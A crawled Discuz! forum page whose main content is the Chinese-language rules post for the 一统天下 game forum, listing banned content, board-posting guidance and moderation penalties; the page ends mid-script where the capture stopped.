

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bbs.feidou.com/forum.php?mod=viewthread&tid=156&extra=page%3D1
body_size: 11289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>飞豆论坛版规 - 公告区 -  Discuz! Board -  Powered by Discuz!</title>
<link href="http://bbs.feidou.com/forum.php?mod=viewthread&tid=156" rel="canonical" />
<meta name="keywords" content="飞豆论坛版规" />
<meta name="description" content=" 飞豆论坛版规 ,Discuz! Board" />
<meta name="generator" content="Discuz! X2.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2012 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://bbs.feidou.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_63_common.css?jpd" /><link rel="stylesheet" type="text/css" href="data/cache/style_63_forum_viewthread.css?jpd" /><script type="text/javascript">var STYLEID = '63', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'jpd', charset = 'gbk', discuz_uid = '0', cookiepre = '9uwI_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL2Jicy5mZWlkb3UuY29tL2ZvcnVtLnBocD9tb2Q9dmlld3RocmVhZCZ0aWQ9MTU2JmV4dHJhPXBhZ2UlM0Qx', SITEURL = 'http://bbs.feidou.com/', JSPATH = 'static/js/';</script>
<script src="static/js/common.js?jpd" type="text/javascript"></script>
<meta name="application-name" content="Discuz! Board" />
<meta name="msapplication-tooltip" content="Discuz! Board" />
<meta name="msapplication-task" content="name=论坛;action-uri=http://bbs.feidou.com/forum.php;icon-uri=http://bbs.feidou.com/static/image/common/bbs.ico" />
<script src="static/js/forum.js?jpd" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('http://bbs.feidou.com/');">设为首页</a><a href="http://bbs.feidou.com/"  onclick="addFavorite(this.href, 'Discuz! Board');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" onclick="widthauto(this)">切换到宽版</a>
</div>
</div>
</div>


<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">立即注册</a>
</div>
</div>
<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="Discuz! Board"><img src="http://bbs.feidou.com/data/attachment/forum/201501/23/183135cqkkzgmfqqvsmk7g.png" alt="Discuz! Board" border="0" /></a></h2>

<script src="static/js/logging.js?jpd" type="text/javascript"></script>
<input type="hidden" name="username" id="ls_username">
<input type="hidden" name="password" id="ls_password">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><a href='http://www.feidou.com/login.php?url=http://bbs.feidou.com'>登录</a>&nbsp;|&nbsp;</td>
<td><a href='http://www.feidou.com/reg.php?url=http://bbs.feidou.com'>注册</a>&nbsp;|&nbsp;</td>
<td><a href='http://www.feidou.com/set/forget.php'>忘记密码</a></td>
</tr>
</table>
</div>
</div>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});">快捷导航</a>
<ul><li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="a3644f06" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="2" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="showmenu xg1 xs2" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2 xs2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=a3644f06&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=a3644f06&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=discuz&amp;formhash=a3644f06&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">discuz</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="2" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('2'), tid = parseInt('156');</script>

<script src="static/js/forum_viewthread.js?jpd" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">Discuz! Board</a><em>&raquo;</em><a href="forum.php">论坛</a> <em>&rsaquo;</em> <a href="forum.php?gid=1">一统天下</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=2&amp;page=1">公告区</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=156">飞豆论坛版规</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"></div>
<span class="y pgb"><a href="forum.php?mod=forumdisplay&amp;fid=2&amp;page=1">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptm pbm">
<div class="hm">
<span class="xg1">查看:</span> <span class="xi1">25387</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">0</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<div class="y">
<a href="forum.php?mod=viewthread&amp;action=printable&amp;tid=156" title="打印" target="_blank"><img src="static/image/common/print.png" alt="打印" class="vm" /></a>
<a href="forum.php?mod=redirect&amp;goto=nextoldset&amp;tid=156" title="上一主题"><img src="static/image/common/thread-prev.png" alt="上一主题" class="vm" /></a>
<a href="forum.php?mod=redirect&amp;goto=nextnewset&amp;tid=156" title="下一主题"><img src="static/image/common/thread-next.png" alt="下一主题" class="vm" /></a>
</div>
<h1 class="ts">
<a href="forum.php?mod=viewthread&amp;tid=156" id="thread_subject">飞豆论坛版规</a>
</h1>
<span class="xg1">
&nbsp;<img src="static/image/common/locked.gif" alt="关闭" title="关闭" class="vm" />
<a href="forum.php?mod=viewthread&amp;tid=156" onclick="return copyThreadUrl(this)" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad"><tr><td class="pls"></td><td class="plc"></td></tr></table><div id="post_315"><table id="pid315" summary="pid315" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
<a name="newpost"></a> <a name="lastpost"></a><div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=59" target="_blank" class="xw1">一统_小强</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo315" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo315_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=59" target="_blank" class="xi2">一统_小强</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2013-6-17</dd><dt>最后登录</dt><dd>2017-4-17</dd><dt>阅读权限</dt><dd>150</dd><dt>积分</dt><dd>6973</dd><dt>精华</dt><dd>5</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=59&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">651</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=59&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo315')"><a href="home.php?mod=space&amp;uid=59" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=59&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=59&amp;do=thread&amp;view=me&amp;from=space" class="xi2">245</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=59&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=59&amp;do=profile" class="xi2">6973</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=2" target="_blank">超级版主</a></em></p>
</div>
<p><img src="static/image/common/star_level3.gif" alt="Rank: 8" /><img src="static/image/common/star_level3.gif" alt="Rank: 8" /></p>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_59&amp;touid=59&amp;pmid=0&amp;daterange=2&amp;pid=315&amp;tid=156" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<div id="fj" class="y">
<label class="z">电梯直达</label>
<input type="text" class="px p_fre z" size="2" onkeyup="$('fj_btn').href='forum.php?mod=redirect&ptid=156&authorid=0&postno='+this.value" onkeydown="if(event.keyCode==13) {window.location=$('fj_btn').href;return false;}" title="跳转到指定楼层" />
<a href="javascript:;" id="fj_btn" class="z" title="跳转到指定楼层"><img src="static/image/common/fj_btn.png" alt="跳转到指定楼层" class="vm" /></a>
</div>
<strong>
<a href="forum.php?mod=viewthread&tid=156"  id="postnum315" onclick="setCopy(this.href, '帖子地址复制成功');return false;">楼主</a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon315" src="static/image/common/online_supermod.gif" />
<em id="authorposton315">发表于 2013-7-5 14:43:52</em>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=156&amp;page=1&amp;authorid=59" rel="nofollow">只看该作者</a>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=156&amp;extra=page%3D1&amp;ordertype=1">倒序浏览</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_315">
<i class="pstatus"> 本帖最后由 一统_沐月 于 2015-1-26 20:26 编辑 </i><br />
<br />
<div align="left"><br />
<p style="line-height:30px;text-indent:2em;text-align:left"><font face="微软雅黑">欢迎大家进入一统天下官方论坛，论坛是玩家在游戏外交流的平台，为了营造一个良好的交流环境，请大家在发帖前仔细阅读并遵守以下<strong>版规</strong>，遵守中国《互联网电子公告服务管理规定》及中华人民共和国其它各项有关法律法规。针对违反论坛<strong>版规</strong>及中国《互联网电子公告服务管理规定》及中华人民共和国其它各项有关法律法规的情况，一统天下有权对帖子进行以下处罚：</font></p></div><div align="left"><font face="微软雅黑">&nbsp; &nbsp;&nbsp;&nbsp;1.编辑、修改、删除不符合规定的帖子；</font></div><div align="left"><font face="微软雅黑">&nbsp; &nbsp;&nbsp;&nbsp;2.将不符合规定的帖子转移到相应版块；</font></div><div align="left"><font face="微软雅黑">&nbsp; &nbsp;&nbsp;&nbsp;3.锁定不符合规定的帖子</font></div><div align="left"><font face="微软雅黑">&nbsp; &nbsp;&nbsp;&nbsp;4.对发布不符合规定帖子的用户账号实施禁言或封停账号处罚</font></div><br />
<div align="left"><font face="微软雅黑"><strong>一、版规说明</strong></font></div><div align="left"><font face="微软雅黑">1.所有论坛玩家均需遵守本<strong>版规</strong>进行交流，所有发帖玩家均视为已阅读并同意本<strong>版规</strong>。</font></div><div align="left"><font face="微软雅黑">2.如对论坛管理、操作有任何疑问均可通过在客服专区板块发帖或给版主发送论坛短消息的方式寻求帮助。</font></div><div align="left"><font face="微软雅黑">3.论坛的秩序需要大家一起维护，如出现各种违反<strong>版规</strong>的帖子也欢迎大家进行举报。</font></div><div align="left"><font face="微软雅黑">4.本<strong>版规</strong>的最终解释权归开心游戏所有，并可根据情况对<strong>版规</strong>进行修改</font></div><br />
<div align="left"><font face="微软雅黑"><strong>二、版块发帖指南</strong></font></div><div align="left"><font face="微软雅黑">1.问题咨询、各种异常情况提交、寻求GM帮助的帖子请去“客服专区”版块发帖</font></div><div align="left"><font face="微软雅黑">2.玩家交流、经验分享，问题讨论、呼朋唤友、寻亲类帖子请去“玩家交流”版块发帖</font></div><div align="left"><font face="微软雅黑">3.各种BUG、建议提交请去“BUG&amp;建议区”版块发帖</font></div><div align="left"><font face="微软雅黑">说明：请各位发帖玩家按照以上规则将帖子对号入座，如不小心对错号发错了版块不要着急，去对应的版块找找也许就会找到。</font></div><br />
<div align="left"><font face="微软雅黑"><strong>三、论坛禁止发布信息</strong></font></div><div align="left"><font face="微软雅黑">1.禁止发布危害国家安全、危害社会稳定、违反法律法规等内容的帖子；</font></div><div align="left"><font face="微软雅黑">2.禁止发布与政治内容、政治人物、民族、种族等有关的，含有政治活动意义的内容；</font></div><div align="left"><font face="微软雅黑">3.禁止发布反动、封建、迷信、违背社会道德标准的内容；</font></div><div align="left"><font face="微软雅黑">4.禁止发布污秽、黄色、暴力的文字、图片、视频或者不明链接的内容；</font></div><div align="left"><font face="微软雅黑">5.禁止发布煽动种族、民族、地域、性别歧视或仇视的内容；</font></div><div align="left"><font face="微软雅黑">6.禁止发布外挂、木马、病毒、私服、游戏BUG、系统漏洞、客户端的私自修改等内容的宣传贴；</font></div><div align="left"><font face="微软雅黑">7.禁止发布带有不明外部链接、联系信息、其它网络游戏、商业信息等具有宣传意义的内容；</font></div><div align="left"><font face="微软雅黑">8.禁止发布对其他玩家进行人身攻击的内容；</font></div><div align="left"><font face="微软雅黑">9.禁止发布涉及出售或购买游戏账号、物品、货币等信息内容的交易帖；</font></div><div align="left"><font face="微软雅黑">10.禁止发布含有欺骗、误导、恐吓性质的内容；</font></div><div align="left"><font face="微软雅黑">11.禁止发布恶意投诉斑竹、GM的帖子；</font></div><div align="left"><font face="微软雅黑">12.禁止发布包含其他玩家个人信息的内容；</font></div><div align="left"><font face="微软雅黑">13.禁止未经论坛许可发布广告性质的帖子；</font></div><div align="left"><font face="微软雅黑">14.禁止发布纯水帖及回复</font></div><div align="left"><font face="微软雅黑">15.禁止一贴多发、刷屏、刷版</font></div><div align="left"><font face="微软雅黑">16.禁止以任何方式恶意攻击官方；</font></div><div align="left"><font face="微软雅黑">17.禁止发布侮辱性词汇；</font></div><br />
<div align="left"><font face="微软雅黑"><strong>四、处罚规则</strong></font></div><div align="left"><font face="微软雅黑">1.转版说明</font></div><div align="left"><font face="微软雅黑">l包含但不限于以下情况的帖子将被转版处理</font></div><div align="left"><font face="微软雅黑">1)未按照各版块指南发布在错误版块的帖子</font></div><div align="left"><font face="微软雅黑">2.删帖说明</font></div><div align="left"><font face="微软雅黑">l包含但不限于以下情况的帖子、回帖会被删除处理</font></div><div align="left"><font face="微软雅黑">1)内容上含有<strong>版规</strong>中禁止发布信息的帖子、回帖</font></div><div align="left"><font face="微软雅黑">2)发帖内容与版面交流主题严重背离</font></div><div align="left"><font face="微软雅黑">3)无实质内容的纯数字、字母、符号等帖子</font></div><div align="left"><font face="微软雅黑">4)重复发布相同内容的帖子</font></div><div align="left"><font face="微软雅黑">5)未经他人许可擅自公开他人资料、肖像等隐私内容</font></div><div align="left"><font face="微软雅黑">6)帖子内容涉及买卖交易信息</font></div><div align="left"><font face="微软雅黑">7)各类带有联系QQ、MSN等联系方式内容的帖子</font></div><div align="left"><font face="微软雅黑">8)针对其他玩家或群体，发布挑衅、侮辱其他玩家的攻击帖</font></div><div align="left"><font face="微软雅黑">9)以误导其他玩家为目的的帖子</font></div><div align="left"><font face="微软雅黑">10)无任何实际根据、有煽动性的谣言帖子</font></div><div align="left"><font face="微软雅黑">11)发布个人或他人账号、ID、密码等相关内容的帖子</font></div><div align="left"><font face="微软雅黑">12)未经论坛许可发布广告性质的帖子</font></div><div align="left"><font face="微软雅黑">13)包含宣传其他游戏内容、截图的帖子</font></div><div align="left"><font face="微软雅黑">14)包含影响其他玩家正常浏览的内容或格式的帖子</font></div><div align="left"><font face="微软雅黑">15)经核实发现冒充他人名义发的帖子</font></div><div align="left"><font face="微软雅黑">16)诅咒类帖子</font></div><div align="left"><font face="微软雅黑">17)其他</font></div><div align="left"><font face="微软雅黑">3.锁定说明</font></div><div align="left"><font face="微软雅黑">l包含但不限于以下情况的帖子会被锁定处理</font></div><div align="left"><font face="微软雅黑">1)发帖时间超过半个月无人回复再次被顶起来的帖子</font></div><div align="left"><font face="微软雅黑">2)跟帖中的讨论内容已经严重偏离帖子主题</font></div><div align="left"><font face="微软雅黑">3)具有一定煽动性并已经影响到其他玩家判断的帖子</font></div><div align="left"><font face="微软雅黑">4)已经被管理员解决完毕的帖子</font></div><div align="left"><font face="微软雅黑">5)争吵类的帖子</font></div><div align="left"><font face="微软雅黑">6)其他</font></div><div align="left"><font face="微软雅黑">4.禁言及封停账号说明</font></div><div align="left"><font face="微软雅黑">l包含但不限于以下情况的帖子发帖人会被禁言或封停账号处理</font></div><div align="left"><font face="微软雅黑">1)发布帖子严重违反<strong>版规</strong>者，将视情节严重程度处以禁言处理，如果情节非常恶劣，可以锁定帐号</font></div><div align="left"><font face="微软雅黑">2)在GM提醒后，而未停止违反<strong>版规</strong>的动作的将被禁言处理</font></div><div align="left"><font face="微软雅黑">3)重复发布已删除的自己或他人的违规帖，如发现则视情节将被禁言处理，如果情节特别恶劣的，将锁定帐号</font></div><div align="left"><font face="微软雅黑">4)通过不同账号进行同一话题的发布，并属于违规操作的，将直接锁定帐号</font></div><div align="left"><font face="微软雅黑">5)以任何形式公开或隐蔽性辱骂攻击GM、官方、版主的，将被禁言，如果多次劝阻后不听从者，将锁定帐号</font></div><div align="left"><font face="微软雅黑">6)直接攻击他人，仿冒他人昵称等行为攻击他人的，将被禁言处理</font></div><div align="left"><font face="微软雅黑">7)使用侮辱性词汇，将被禁言处理</font></div><div align="left"><font face="微软雅黑">8)其他</font></div><br />
<div align="left"><font face="微软雅黑"><strong>五、签</strong><strong>名档和用户名规则</strong></font></div><div align="left"><font face="微软雅黑">1.注册用户享有论坛合法用户应有的一切权利。用户在论坛行使权利时不得违反国家的法律法规以及论坛的各项规定。</font></div><div align="left"><font face="微软雅黑">2.用户若在论坛活动中，有触犯国家法律、法规的，一切后果自行负责。</font></div><div align="left"><font face="微软雅黑">3.注册用户的用户名中含有对其他论坛用户有攻击、侮 辱、挑 衅、猥 亵等内容的，或带有广告性质的用户，论坛有随时删除其账号的权利。</font></div><div align="left"><font face="微软雅黑">4.对于和其他论坛用户名称相近的用户名并可能引起争执的，论坛将支持先注册的用户，而保留删除后注册用户的权利。</font></div><div align="left"><font face="微软雅黑">5.对于严重违反论坛规则的，论坛保留随时删除其用户的权利。</font></div><div align="left"><font face="微软雅黑">6.本论坛注册账号不得以任何理由转让，转卖，转借他人，否则因此而引起的一切后果由转出人与接受人承担。</font></div><div align="left"><font face="微软雅黑">7.因为网络安全问题等不可抗因素造成的注册用户信息泄露而产生的任何后果，本论坛不负任何责任。　</font></div><br />
<div align="left"><font face="微软雅黑"><strong>六、转载作品</strong></font></div><div align="left"><font face="微软雅黑">转载作品请注意标明出处，并打上“转帖”字样作为前缀，维护原作者的知识产权，亦方便论坛管理。否则，由此引发的纠纷，本论坛该不负责，一切后果当事人自己承担。与本论坛无关。</font></div><br />
<div align="left"><font face="微软雅黑"><strong>七、精华与高亮</strong></font></div><div align="left"><font face="微软雅黑">如果您希望所发的帖子被评为精华或获得高亮显示，请在您的帖子标题后面注明或将链接通过短信息方式发送给对应版面的版主</font></div><div align="left"><font face="微软雅黑"><font style="font-size:9.0pt"> </font></font></div><font face="微软雅黑"><br />
</font></td></tr></table>
</div>
<div id="comment_315" class="cm">
</div>
<div id="post_rate_div_315"></div>
</div></div>

</td></tr>
<tr><td class="plc plm">

<div id="relate_subject"></div>

<div id="p_btn" class="mtw mbm cl">
<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=thread&amp;id=156" id="k_favorite" onclick="showWindow(this.id, this.href, 'get', 0);" onmouseover="this.title = $('favoritenumber').innerHTML + ' 人收藏'"><i><img src="static/image/common/fav.gif" alt="收藏" />收藏<span id="favoritenumber">0</span></i></a>
</div>
<div class="sign" style="max-height:100px;maxHeightIE:100px;">官服Q群：183326627；安卓Q群：212104375<br />
<strong><font color="Blue">官方微信：kxyitong</font></strong></div>
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=156&amp;reppost=315&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_315" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport315', 'misc.php?mod=report&rtype=post&rid=315&tid=156&fid=2', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_315_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_315')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div>
<div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="a3644f06" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>


<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="forum.php?mod=forumdisplay&amp;fid=2&amp;page=1">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=156&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=156" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?jpd" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>

<input type="hidden" name="formhash" value="a3644f06" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 0, 'forum.php?mod=viewthread&tid=156', 1);}</script>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>


<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
